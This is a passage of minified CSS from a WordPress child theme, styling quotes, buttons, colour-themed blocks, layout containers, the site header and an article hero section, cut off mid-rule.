blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article 